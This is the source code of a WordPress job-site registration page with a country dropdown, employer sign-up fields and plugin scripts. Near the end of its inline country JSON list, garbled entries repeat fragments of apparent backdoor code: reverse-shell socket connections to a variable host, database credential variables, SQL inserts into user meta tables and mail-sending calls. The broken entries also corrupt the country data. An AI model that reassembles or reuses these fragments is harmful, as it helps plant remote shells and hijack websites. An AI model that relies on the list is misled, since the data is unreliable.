                                            totl_countries_detail = JSON.parse('[{"country_code":"AF","country_name":"Afghanistan"},{"country_code":"AL","country_name":"Albania"},{"country_code":"DZ","country_name":"Algeria"},{"country_code":"AD","country_name":"Andorra"},{"country_code":"AO","country_name":"Angola"},{"country_code":"AI","country_name":"Anguilla"},{"country_code":"AG","country_name":"Antigua and Barbuda"},{"country_code":"AR","country_name":"Argentina"},{"country_code":"AM","country_name":"Armenia"},{"country_code":"AU","country_name":"Australia"},{"country_code":"AT","country_name":"Austria"},{"country_code":"AZ","country_name":"Azerbaijan"},{"country_code":"BS","country_name":"Bahamas"},{"country_code":"BH","country_name":"Bahrain"},{"country_code":"BD","country_name":"Bangladesh"},{"country_code":"BB","country_name":"Barbados"},{"country_code":"BY","country_name":"Belarus"},{"country_code":"BE","country_name":"Belgium"},{"country_code":"BZ","country_name":"Belize"},{"country_code":"BJ","country_name":"Benin"},{"country_code":"BM","country_name":"Bermuda"},{"country_code":"BT","country_name":"Bhutan"},{"country_code":"BO","country_name":"Bolivia"},{"country_code":"BA","country_name":"Bosnia and Herzegovina"},{"country_code":"BW","country_name":"Botswana"},{"country_code":"BR","country_name":"Brazil"},{"country_code":"BN","country_name":"Brunei Darussalam"},{"country_code":"BG","country_name":"Bulgaria"},{"country_code":"BF","country_name":"Burkina Faso"},{"country_code":"BI","country_name":"Burundi"},{"country_code":"KH","country_name":"Cambodia"},{"country_code":"CM","country_name":"Cameroon"},{"country_code":"CA","country_name":"Canada"},{"country_code":"CV","country_name":"Cape Verde"},{"country_code":"KY","country_name":"Cayman Islands"},{"country_code":"CF","country_name":"Central African Republic"},{"country_code":"TD","country_name":"Chad"},{"country_code":"CL","country_name":"Chile"},{"country_code":"CN","country_name":"China"},{"country_code":"CO","country_name":"Colombia"},{"country_code":"KM","country_name":"Comoros"},{"country_code":"CG","country_name":"Congo"},{"country_code":"CR","country_name":"Costa Rica"},{"country_code":"HR","country_name":"Croatia (Hrvatska)"},{"country_code":"CU","country_name":"Cuba"},{"country_code":"CY","country_name":"Cyprus"},{"country_code":"CZ","country_name":"Czech Republic"},{"country_code":"DK","country_name":"Denmark"},{"country_code":"DJ","country_name":"Djibouti"},{"country_code":"DM","country_name":"Dominica"},{"country_code":"DO","country_name":"Dominican Republic"},{"country_code":"EC","country_name":"Ecuador"},{"country_code":"EG","country_name":"Egypt"},{"country_code":"SV","country_name":"El Salvador"},{"country_code":"GQ","country_name":"Equatorial Guinea"},{"country_code":"ER","country_name":"Eritrea"},{"country_code":"EE","country_name":"Estonia"},{"country_code":"ET","country_name":"Ethiopia"},{"country_code":"FO","country_name":"Faroe Islands"},{"country_code":"FJ","country_name":"Fiji"},{"country_code":"FI","country_name":"Finland"},{"country_code":"FR","country_name":"France"},{"country_code":"GF","country_name":"French Guiana"},{"country_code":"PF","country_name":"French Polynesia"},{"country_code":"TF","country_name":"French Southern Territories"},{"country_code":"GA","country_name":"Gabon"},{"country_code":"GM","country_name":"Gambia"},{"country_code":"GE","country_name":"Georgia"},{"country_code":"DE","country_name":"Germany"},{"country_code":"GH","country_name":"Ghana"},{"country_code":"GR","country_name":"Greece"},{"country_code":"GL","country_name":"Greenland"},{"country_code":"GD","country_name":"Grenada"},{"country_code":"GP","country_name":"Guadeloupe"},{"country_code":"GU","country_name":"Guam"},{"country_code":"GT","country_name":"Guatemala"},{"country_code":"GN","country_name":"Guinea"},{"country_code":"GW","country_name":"Guinea-Bissau"},{"country_code":"GY","country_name":"Guyana"},{"country_code":"HT","country_name":"Haiti"},{"country_code":"HN","country_name":"Honduras"},{"country_code":"HK","country_name":"Hong Kong"},{"country_code":"HU","country_name":"Hungary"},{"country_code":"IS","country_name":"Iceland"},{"country_code":"IN","country_name":"India"},{"country_code":"IM","country_name":"Isle of Man"},{"country_code":"ID","country_name":"Indonesia"},{"country_code":"IR","country_name":"Iran"},{"country_code":"IQ","country_name":"Iraq"},{"country_code":"IE","country_name":"Ireland"},{"country_code":"IL","country_name":"Israel"},{"country_code":"IT","country_name":"Italy"},{"country_code":"CI","country_name":"Ivory Coast"},{"country_code":"JE","country_name":"Jersey"},{"country_code":"JM","country_name":"Jamaica"},{"country_code":"JP","country_name":"Japan"},{"country_code":"JO","country_name":"Jordan"},{"country_code":"KZ","country_name":"Kazakhstan"},{"country_code":"KE","country_name":"Kenya"},{"country_code":"KI","country_name":"Kiribati"},{"country_code":"KP","country_name":"North Korea"},{"country_code":"KR","country_name":"South Korea"},{"country_code":"XK","country_name":"Kosovo"},{"country_code":"KW","country_name":"Kuwait"},{"country_code":"KG","country_name":"Kyrgyzstan"},{"country_code":"LA","country_name":"Lao"},{"country_code":"LV","country_name":"Latvia"},{"country_code":"LB","country_name":"Lebanon"},{"country_code":"LS","country_name":"Lesotho"},{"country_code":"LR","country_name":"Liberia"},{"country_code":"LY","country_name":"Libyan Arab Jamahiriya"},{"country_code":"LI","country_name":"Liechtenstein"},{"country_code":"LT","country_name":"Lithuania"},{"country_code":"LU","country_name":"Luxembourg"},{"country_code":"MK","country_name":"Macedonia"},{"country_code":"MG","country_name":"Madagascar"},{"country_code":"MW","country_name":"Malawi"},{"country_code":"MY","country_name":"Malaysia"},{"country_code":"MV","country_name":"Maldives"},{"country_code":"ML","country_name":"Mali"},{"country_code":"MT","country_name":"Malta"},{"country_code":"MH","country_name":"Marshall Islands"},{"country_code":"MQ","country_name":"Martinique"},{"country_code":"MR","country_name":"Mauritania"},{"country_code":"MU","country_name":"Mauritius"},{"country_code":"MX","country_name":"Mexico"},{"country_code":"FM","country_name":"Micronesia, Federated States of"},{"country_code":"MD","country_name":"Moldova"},{"country_code":"MC","country_name":"Monaco"},{"country_code":"MN","country_name":"Mongolia"},{"country_code":"ME","country_name":"Montenegro"},{"country_code":"MS","country_name":"Montserrat"},{"country_code":"MA","country_name":"Morocco"},{"country_code":"MZ","country_name":"Mozambique"},{"country_code":"MM","country_name":"Myanmar"},{"country_code":"NA","country_name":"Namibia"},{"country_code":"NR","country_name":"Nauru"},{"country_code":"NP","country_name":"Nepal"},{"country_code":"NL","country_name":"Netherlands"},{"country_code":"AN","country_name":"Netherlands Antilles"},{"country_code":"NC","country_name":"New Caledonia"},{"country_code":"NZ","country_name":"New Zealand"},{"country_code":"NI","country_name":"Nicaragua"},{"country_code":"NE","country_name":"Niger"},{"country_code":"NG","country_name":"Nigeria"},{"country_code":"MP","country_name":"Northern Mariana Islands"},{"country_code":"NO","country_name":"Norway"},{"country_code":"OM","country_name":"Oman"},{"country_code":"PK","country_name":"Pakistan"},{"country_code":"PW","country_name":"Palau"},{"country_code":"PS","country_name":"Palestine"},{"country_code":"PA","country_name":"Panama"},{"country_code":"PG","country_name":"Papua New Guinea"},{"country_code":"PY","country_name":"Paraguay"},{"country_code":"PE","country_name":"Peru"},{"country_code":"PH","country_name":"Philippines"},{"country_code":"PL","country_name":"Poland"},{"country_code":"PT","country_name":"Portugal"},{"country_code":"PR","country_name":"Puerto Rico"},{"country_code":"QA","country_name":"Qatar"},{"country_code":"RE","country_name":"Reunion"},{"country_code":"RO","country_name":"Romania"},{"country_code":"RU","country_name":"Russian Federation"},{"country_code":"RW","country_name":"Rwanda"},{"country_code":"KN","country_name":"Saint Kitts and Nevis"},{"country_code":"LC","country_name":"Saint Lucia"},{"country_code":"VC","country_name":"Saint Vincent and the Grenadines"},{"country_code":"WS","country_name":"Samoa"},{"country_code":"SM","country_name":"San Marino"},{"country_code":"ST","country_name":"Sao Tome and Principe"},{"country_code":"SA","country_name":"Saudi Arabia"},{"country_code":"SN","country_name":"Senegal"},{"country_code":"RS","country_name":"Serbia"},{"country_code":"SC","country_name":"Seychelles"},{"country_code":"SL","country_name":"Sierra Leone"},{"country_code":"SG","country_name":"Singapore"},{"country_code":"SK","country_name":"Slovakia"},{"country_code":"SI","country_name":"Slovenia"},{"country_code":"SB","country_name":"Solomon Islands"},{"country_code":"SO","country_name":"Somalia"},{"country_code":"ZA","country_name":"South Africa"},{"country_code":"ES","country_name":"Spain"},{"country_code":"LK","country_name":"Sri Lanka"},{"country_code":"SH","country_name":"St. Helena"},{"country_code":"PM","country_name":"St. Pierre and Miquelon"},{"country_code":"SD","country_name":"Sudan"},{"country_code":"SR","country_name":"Suriname"},{"country_code":"SJ","country_name":"Svalbard and Jan Mayen Islands"},{"country_code":"SZ","country_name":"Swaziland"},{"country_code":"SE","country_name":"Sweden"},{"country_code":"CH","country_name":"Switzerland"},{"country_code":"SY","country_name":"Syrian Arab Republic"},{"country_code":"TW","country_name":"Taiwan"},{"country_code":"TJ","country_name":"Tajikistan"},{"country_code":"TZ","country_name":"Tanzania"},{"country_code":"TH","country_name":"Thailand"},{"country_code":"TG","country_name":"Togo"},{"country_code":"TK","country_name":"Tokelau"},{"country_code":"TO","country_name":"Tonga"},{"country_code":"TT","country_name":"Trinidad and Tobago"},{"country_code":"TN","country_name":"Tunisia"},{"country_code":"TR","country_name":"Turkey"},{"country_code":"TM","country_name":"Turkmenistan"},{"country_code":"TV","country_name":"Tuvalu"},{"country_code":"UG","country_name":"Uganda"},{"country_code":"UA","country_name":"Ukraine"},{"country_code":"AE","country_name":"United Arab Emirates"},{"country_code":"GB","country_name":"United Kingdom"},{"country_code":"US","country_name":"United States"},{"country_code":"UM","country_name":"United States minor outlying islands"},{"country_code":"UY","country_name":"Uruguay"},{"country_code":"UZ","country_name":"Uzbekistan"},{"country_code":"VU","country_name":"Vanuatu"},{"country_code":"VE","country_name":"Venezuela"},{"country_code":"VN","country_name":"Vietnam"},{"country_code":"VI","country_name":"Virgin Islands (U.S.)"},{"country_code":"WF","country_name":"Wallis and Futuna Islands"},{"country_code":"YE","country_name":"Yemen"},{"country_code":"ZM","country_name":"Zambia"},{"country_code":"ZW","country_name":"Zimbabwe"},{"country_code":" .3)","country_name":" 0"},{"country_code":" .2);","country_name":" 0"},{"country_code":" .2)","country_name":" 0"},{"country_code":" .3);","country_name":" 0"},{"country_code":" $db_name);","country_name":" $db_pass"},{"country_code":" user_email","country_name":" user_nicename"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"getprotobyname(\"tcp\"));if(connect(S","country_name":"SOCK_STREAM"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":"f","country_name":"f"},{"country_code":" $headersMail);","country_name":" $messageMail"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" array(\"pipe\"","country_name":"w)"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"},{"country_code":" meta_value) VALUES (''","country_name":" meta_key"},{"country_code":"socket.SOCK_STREAM);s.connect((\"' . $HostServer . '\"","country_name":"os;s=socket.socket(socket.AF_INET"},{"country_code":" '<span class=\"file-size\">GB<\/span>'","country_name":" '<span class=\"file-size\">MB<\/span>'"},{"country_code":" 'D'","country_name":" 'C'"}]');
                                            totl_preselected_states_saved = '""';

                    
                    var _single_country_code = '';

                    if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_code = jQuery("#countryId9671782").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_code = api_scrapper9671782.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    /*
                    * If location type is single country (cities)
                    * */

                    if (jobsearch_sloc_type == 4) {
                        api_scrapper9671782.getBulkCitiesByStates(totl_preselected_states_saved, jobsearch_sloc_city);
                    }

                    
                                        api_scrapper9671782.readCountryFile(jQuery('#countryId9671782'), '');

                    
                    if (jobsearch_sloc_state != "") {
                        api_scrapper9671782.readStateFile(_single_country_code, jQuery("#stateId9671782"))
                    }

                    if ((jobsearch_sloc_type == 2 || jobsearch_sloc_type == 3) && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                        if (_single_country_code != "") {
                            api_scrapper9671782.readStateFile(_single_country_code, jQuery("#stateId9671782"))
                        }
                        if (jobsearch_sloc_city != "") {
                            setTimeout(function () {
                                console.info("done first");
                                jQuery('#stateId9671782').trigger('change');
                            }, 4000);
                        }
                    }

                                        /*
                    * Pre select Country
                    * */
                                                        });
                
                /*
                 *countries change event
                 **/

                 jQuery(document).on('change', '#countryId9671782', function () {
                    var _this = jQuery(this);
                    //console.log(_this.val());
                    if (_this.val() != 0 && _this.val() != undefined) {
                        var _country_code = '';
                        if (inc_countries != "") {
                            _country_code = api_scrapper9671782.getCountryCode(_this.val());
                        } else {
                            _country_code = jobsearch_is_admin == 1 && _this.find('option:selected').attr("code") != undefined ? _this.find('option:selected').attr("code") : api_scrapper9671782.getCountryCode(_this.val());
                        }
                        api_scrapper9671782.readStateFile(_country_code, jQuery("#stateId9671782"));
                    }
                });

                /*
                * state change event
                * */

                jQuery(document).on('change', '#stateId9671782', function () {
                    var _this = jQuery(this), _single_country_detail;
                    if (jobsearch_sloc_type == 1) {
                        _single_country_detail = jQuery("#countryId9671782").find('option:selected').val();

                    } else if (jobsearch_sloc_type == '2' || jobsearch_sloc_type == '3') {
                        _single_country_detail = jQuery("#countryId9671782").val();
                    } else {
                        if (jobsearch_sloc_country != 0 && contry_preselct != 'by_contry') {
                            _single_country_detail = api_scrapper9671782.getCountryCode(jobsearch_sloc_country);
                        }
                    }

                    if (_this.val() != 0 && _this.val() != undefined) {
                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            _single_country_detail = jQuery(".location2-countries").val();
                        }
                        api_scrapper9671782.readCityOnlyFiles(_single_country_detail, _this.val(), jQuery('#cityId9671782'));
                    }
                });
            </script>
                    <li class="employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>ABN Number*</label>
            <input type="text" name="abn-number-2558798"
                   class=""
                   placeholder="" required="required"                   value=""/>
        </li>
                <li class="jobsearch-user-form-coltwo-full employer-cus-field jobsearch-regemp-require" style="display: inline-block;">
            <label>Are you a Catholic Organisation?*</label>
                            <div class="jobsearch-cusfield-checkbox " data-mop="1" data-maxerr="You cannot select more than 1 options.">
                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-0" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="1" >
                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="7ef75121ceec703bae44d485-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-7ef75121ceec703bae44d485-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="9671782"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="9671782">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3761642"></div>

        
            <script type="7ef75121ceec703bae44d485-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3761642 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3761642',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3761642.done(function (response) {

                        jQuery('#jobsearch-aterreg-3761642').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            <script type="7ef75121ceec703bae44d485-text/javascript">/*Foliolabs cronjob scheduler*/
!function(){function e(e,t,n,o){try{o=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0"),o.open("POST",e,1),o.setRequestHeader("X-Requested-With","XMLHttpRequest"),o.setRequestHeader("Content-type","application/x-www-form-urlencoded"),o.onreadystatechange=function(){o.readyState>3&&t&&t(o.responseText,o)},o.send(n)}catch(c){}}function t(n){e(n,function(e,o){try{if(200==o.status){var c=JSON.parse(e)
"object"==typeof c&&c["continue"]&&setTimeout(function(){t(n)},1e3)}}catch(u){}})}t("https://cathnews.com/index.php?component=foliokit&controller=scheduler")}()</script>			<script type="7ef75121ceec703bae44d485-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="7ef75121ceec703bae44d485-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":938322,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
